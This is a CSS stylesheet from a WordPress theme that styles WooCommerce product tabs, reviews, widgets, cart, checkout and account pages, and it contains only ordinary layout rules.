.woocommerce .wishlist_table td.product-add-to-cart a {
  display: inline-block !important;
}

/* Product meta */
.woocommerce div.product .product_meta {
  clear: both;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  padding-left: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  border-width: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #ffffff;
  border: none;
  padding: 0 6px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
  text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  padding: 0.75em 2em;
}

.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-width: 1px;
  border-style: solid;
  margin: 0;
  padding: 2em;
  display: none;
}

.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
  margin: 0 0 1em;
  font-size: 1.5385em;
  font-weight: 400;
  letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
  font-size: 1.5385em;
  margin-bottom: 0.25em !important;
  letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs p, .woocommerce #content div.product .woocommerce-tabs p, .woocommerce-page div.product .woocommerce-tabs p, .woocommerce-page #content div.product .woocommerce-tabs p {
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs p + p, .woocommerce #content div.product .woocommerce-tabs p + p, .woocommerce-page div.product .woocommerce-tabs p + p, .woocommerce-page #content div.product .woocommerce-tabs p + p {
  margin-top: 0.5em;
}

.woocommerce div.product .woocommerce-tabs #tab-description h2 {
  display: none;
}

/* Decorate tabs on single product */
.single-product div.product .trx-stretch-width-wrap {
  clear: both;
  padding-top: 3.6em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  border-top: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .panel {
  border: none;
  padding: 2.25em 1.4em 2.25em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs {
  padding-left: 0;
  margin-bottom: -1px;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin-right: -1px;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after {
  display: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li {
  border: none !important;
  background-color: transparent !important;
  margin: 0 !important;
  padding: 0 !important;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  font-style: normal;
  padding: 1.15em 1.6em 1.15em;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 1px solid;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper {
  margin-top: 1em;
}

/* Additional attributes */
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  font-weight: 400;
  text-align: left;
}

/* Stars */
.woocommerce div.product .woocommerce-product-rating, .woocommerce-page div.product .woocommerce-product-rating {
  margin-top: 0;
  margin-bottom: 1em;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
  vertical-align: top;
  display: inline-block;
  line-height: 1;
  margin-left: 0.5em;
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
  margin-top: 0;
  margin-bottom: 4px;
  letter-spacing: 4.5px;
}

.woocommerce .star-rating::before {
  content: '\53\53\53\53\53';
}

.woocommerce .star-rating, .woocommerce-page .star-rating {
  width: 6.5em;
  height: 1.2em;
  margin-top: 4px;
  margin-bottom: 4px;
}

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  font-style: inherit;
  font-weight: inherit;
}

.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0;
}

.woocommerce .woocommerce-tabs .form-submit {
  display: block;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  background: none;
  border: none;
  padding: 0;
  width: 4em;
  float: left;
  margin: 0 1.5em 0.5em 0;
  position: static;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  padding: 0;
  border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-top: -5px;
  margin-bottom: 4px;
  font-size: 0.9333em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 1em;
  font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-style: italic;
  letter-spacing: 0;
}

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
  height: 10em;
  font-weight: 400;
  overflow: auto;
}

.woocommerce #review_form #respond #reply-title {
  font-size: 1.5385em;
  line-height: 1.25em;
  font-weight: 400;
  letter-spacing: 1px;
  margin-bottom: 0.2em;
}

.woocommerce #review_form #respond p {
  margin: 0 0 1.5em;
}

.woocommerce #review_form #respond p.comment-form-rating,
.woocommerce #review_form #respond p.comment-form-rating .stars {
  margin-bottom: 0;
}

.woocommerce #review_form #respond p.stars {
  margin-bottom: 0;
}

.woocommerce .comment-form .comment-form-author label,
.woocommerce .comment-form .comment-form-email label {
  min-width: 60px;
  display: inline-block;
}

/* Related products */
.single-product .related {
  margin-top: 7.1rem;
}

.single-product .woocommerce-tabs + .related {
  padding-top: 0;
  border-top: none;
}

.single-product .related > h2 {
  text-align: center;
  margin-top: 0;
  font-size: 3em;
  font-weight: 500;
  line-height: 0.79;
  text-transform: uppercase;
}

.single-product .related > h2:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 10px;
  margin-bottom: 0.775em;
  margin-top: 0.6em;
}

.single-product ul.products li.product .post_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.single-product ul.products li.product .post_featured {
  border: 1px solid;
  border-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.single-product .footer_logo_wrap + .footer_copyright_wrap,
.single-product .footer_socials_wrap + .footer_copyright_wrap,
.single-product .footer_menu_wrap + .footer_copyright_wrap {
  margin-top: 0;
}

.price .prefix {
  font-size: 0.5em;
}

/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat;
  padding: 1em;
  overflow: hidden;
}

/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
  -moz-transform: scale(1.7) translate(15%, 15%);
  -ms-transform: scale(1.7) translate(15%, 15%);
  -o-transform: scale(1.7) translate(15%, 15%);
}

.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category img,
.woocommerce-page ul.products li.product.product-category img {
  width: 100%;
  height: auto;
}

.woocommerce ul.products li.product.product-category h3, .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title {
  margin-bottom: 0;
  border-bottom: none;
}

.woocommerce ul.products li.product.product-category mark.count,
.woocommerce-page ul.products li.product.product-category mark.count {
  font-weight: 400;
  font-style: normal;
}

/* Widgets decoration 
---------------------------------------------------------------*/
/* Cart & Products list */
.woocommerce a.remove {
  margin-top: 0.5em;
  text-align: left;
}

.woocommerce table.shop_table {
  border-collapse: collapse;
  margin-bottom: 2em;
  border: none;
}

.woocommerce table.shop_table tr:first-child th {
  border-style: solid;
  border-width: 0 0 1px 0 !important;
}

.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,
.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,
.woocommerce table.shop_table td {
  border-style: solid;
  border-width: 1px 0;
}

.woocommerce .shop_table p {
  margin: 0;
}

.woocommerce .shop_table a.remove {
  margin: 0 auto;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  line-height: 0.75;
}

.woocommerce ul.product_list_widget li, .woocommerce-page ul.product_list_widget li {
  padding: 0 0 1em 7em;
  overflow: hidden;
  min-height: 88px;
}

.woocommerce.widget_shopping_cart ul.cart_list li {
  padding: 0 30px 1.6em 108px;
  overflow: hidden;
  min-height: 90px;
}

.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after {
  clear: none;
}

.woocommerce ul.cart_list li:before, .woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before, .woocommerce-page ul.product_list_widget li:before {
  display: none;
}

.woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a {
  font-weight: 400;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
  width: 90px;
  float: none;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 6px;
  left: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img {
  left: 0;
}

.woocommerce ul.cart_list li dl, .woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl, .woocommerce-page ul.product_list_widget li dl {
  overflow: hidden;
  font-size: 12px;
  border-left-width: 1px;
  padding-left: 8px;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
  padding: 0;
  margin: 0;
}

.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
  font-weight: 400;
  margin-right: 0.3em;
}

.woocommerce ul.product_list_widget li dl dt:before,
.woocommerce-page ul.product_list_widget li dl dt:before {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
}

.woocommerce ul.cart_list li dl dd, .woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
  margin-right: 2em;
}

.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
  margin: 0.2em 0 0;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
}

.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
  font-size: 1em;
  font-weight: 600;
}

.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
  font-style: normal;
}

.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
  font-size: 0.875em;
}

.woocommerce.widget_shopping_cart .buttons,
.woocommerce .widget_shopping_cart .buttons,
.woocommerce-page.widget_shopping_cart .buttons,
.woocommerce-page .widget_shopping_cart .buttons {
  text-align: center;
}

.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  padding: 0.85em 0 0.85em;
  font-size: 1em;
  text-transform: uppercase;
  text-align: center;
  margin-top: 0.3em;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 1.25em;
  letter-spacing: 0.6px;
}

.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
  font-size: 1em;
  font-weight: 600;
}

.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
  font-size: 12px;
  line-height: 16px;
  padding: 12px 35px;
  font-weight: 600;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li {
  padding: 0 0.625em 0.5em 0;
  display: block;
}

.woocommerce .widget_layered_nav_filters > ul > li:before {
  display: none;
}

.woocommerce .widget_layered_nav ul {
  padding-left: 1.2em;
}

.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
  background-color: transparent;
  border: none;
  padding: 0;
}

/* Average Rating */
.woocommerce .widget_rating_filter ul li .star-rating {
  vertical-align: middle;
}

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 2em;
  height: 6px;
  margin-top: 1.9em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 20px;
  height: 20px;
  margin-left: -6px;
  top: -7px;
  border: 1px solid;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  height: 6px;
  top: 0px;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 14px;
  line-height: 2.9em;
}

.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 400;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 12px;
}

/* Product search */
/* This widget's styles see in the style.css in the section 'Widget: Search' */
/* Rating filter */
.woocommerce.widget_rating_filter ul li:before {
  display: none !important;
}

/* Product title in widgets */
aside.woocommerce .product-title,
aside.woocommerce .mini_cart_item > a:not(.remove) {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.59;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode > * {
  vertical-align: middle;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container {
  display: inline-block;
  width: 43%;
  margin-right: 0.3em;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container + .select_container {
  margin-left: 0.3em;
  margin-right: 0;
}

.widget.WOOCS_CONVERTER .button {
  margin-top: 1em;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
  height: auto;
  padding: 1em 0 1em 1em;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
  background: none;
}

.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop {
  margin-top: 1px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
  background-position: right center !important;
}

.yith-woocompare-widget ul.products-list {
  padding-left: 0;
}

.yith-woocompare-widget ul.products-list li:before {
  display: none;
}

.yith-woocompare-widget ul.products-list li .remove {
  margin-top: 0;
}

.yith-woocompare-widget a.compare {
  float: left;
}

.yith-woocompare-widget a.clear-all {
  display: inline-block;
  float: right;
}

/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  font-weight: 400;
  padding-left: 0.75em;
  padding-right: 0;
  width: 4em;
  font-size: 0.8421em;
  line-height: 1em;
}

.woocommerce table.cart .product-remove, .woocommerce #content table.cart .product-remove, .woocommerce-page table.cart .product-remove, .woocommerce-page #content table.cart .product-remove,
.woocommerce table.cart .product-thumbnail, .woocommerce #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail {
  text-align: center;
  width: 40px;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 40px;
}

.woocommerce table.cart .product-name, .woocommerce #content table.cart .product-name, .woocommerce-page table.cart .product-name, .woocommerce-page #content table.cart .product-name {
  text-align: left !important;
}

.woocommerce table.cart th, .woocommerce #content table.cart th, .woocommerce-page table.cart th, .woocommerce-page #content table.cart th,
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
  padding: 12px;
  text-align: center;
}

.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
  border-bottom: none !important;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: 10.7em;
  margin-right: 0.3em;
  border: 0;
}

.woocommerce table.cart td.actions .button,
.woocommerce #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button {
  font-size: 12px;
  padding: 5px 20px;
  height: 40px;
}

.woocommerce table.cart td.actions .coupon + .button,
.woocommerce #content table.cart td.actions .coupon + .button,
.woocommerce-page table.cart td.actions .coupon + .button,
.woocommerce-page #content table.cart td.actions .coupon + .button {
  float: right;
}

.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  text-align: center;
}

.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
  font-size: 1.5em;
  line-height: 1.3em;
  font-weight: 400;
  margin: 1em 0 0.6em;
}

.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
  font-size: 1em;
  font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table {
  border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
  padding: 6px 6px 6px 15px;
  vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 6px 15px 6px 6px;
  font-weight: 700;
  text-align: left;
  vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
  font-size: 1em;
}

.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 100px;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  text-indent: 0;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
  margin: 1em 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-size: 1em;
  font-weight: 400;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 3px;
  left: 5px;
  z-index: 2;
  text-align: center;
  line-height: 12px;
  font-size: 16px;
}

/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 1em;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  line-height: 1.5em;
}

.woocommerce form .form-row label.inline {
  margin-left: 1em;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.2em;
}

.woocommerce form.checkout_coupon {
  padding-bottom: 0.6em;
}

.woocommerce form.checkout_coupon p + p {
  float: left;
  padding-left: 0.3em;
}

.woocommerce-checkout h3 {
  margin-bottom: 0.6em;
  margin-top: 0;
}

.woocommerce .checkout input[type="checkbox"] {
  display: inline;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
  display: inline-block;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
  font-weight: 400;
}

.woocommerce .checkout table.shop_table {
  margin-bottom: 3em;
}

.woocommerce .checkout table.shop_table th, .woocommerce .checkout table.shop_table td {
  text-align: left;
}

.woocommerce .checkout table.shop_table tfoot th {
  text-align: right;
}

.woocommerce .checkout table.shop_table tfoot td,
.woocommerce .checkout table.shop_table tfoot th {
  font-weight: 400;
}

.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
  font-weight: 400;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  clear: none;
  float: left;
  margin-bottom: 30px;
}

.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
  margin-bottom: 3em;
}

.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
  padding-top: 1.825em;
}

.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
  letter-spacing: 0;
}

.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
  list-style: none;
}

.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
  display: inline-block;
}

#add_payment_method #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
  margin: -5px 0.5em 0;
  max-height: 30px;
}

.woocommerce-checkout #payment div.payment_box:after {
  top: 0;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: transparent;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border-top: 1px solid #ddd;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  line-height: 1.7em;
  float: none;
}

.woocommerce .order_details.woocommerce-thankyou-order-details {
  padding: 1em;
}

.woocommerce .order_details.woocommerce-thankyou-order-details li strong {
  font-weight: 400;
  margin-top: 0.2em;
}

.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.customer_details th {
  text-align: left;
}

.woocommerce .shop_table.order_details tfoot th {
  text-align: right;
}

.woocommerce .shop_table.order_details td.product-name strong {
  font-style: normal;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
  font-size: 1em;
  line-height: 1em;
  list-style: none;
}

.woocommerce .woocommerce-customer-details address {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce form .form-row #createaccount {
  margin-right: 4px;
  vertical-align: middle;
}

.woocommerce form .form-row input[type="radio"] + label:before,
.woocommerce form .form-row input[type="checkbox"] + label:before {
  top: 10px;
}

.woocommerce .checkout #customer_details .create-account .woocommerce-form__input-checkbox {
  margin-top: -6px;
}

.woocommerce .checkout #order_review .wc_payment_method.payment_method_elegro #payment_method_elegro {
  position: relative;
  top: 1px;
}

/* My Account
--------------------------------------------------------------------------*/
.woocommerce form .form-row label.inline input[type="checkbox"] {
  display: inline;
  position: relative;
  top: 2px;
}

.woocommerce-account h2,
.woocommerce-account .address .title h3 {
  margin: 1em 0 0.4em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  text-transform: uppercase;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 20%;
  float: left;
}

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce-MyAccount-navigation ul li {
  padding: 0;
  margin: 0;
}

.woocommerce-MyAccount-navigation ul li + li {
  border-top: 1px dotted #ddd;
}

.woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 1.2em 0 0.8em;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.woocommerce table.my_account_orders {
  font-size: 1em;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 400;
}

.woocommerce table.shop_table tfoot tr:last-child td {
  font-weight: 700;
}

.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
  float: right;
}

.woocommerce-MyAccount-content .my_account_orders th {
  text-align: left;
}

.woocommerce-MyAccount-content .my_account_orders .button {
  padding: 0;
  background-color: transparent !important;
}

.woocommerce-MyAccount-content .my_account_orders .button + .button:before {
  content: '|';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.5em;
}

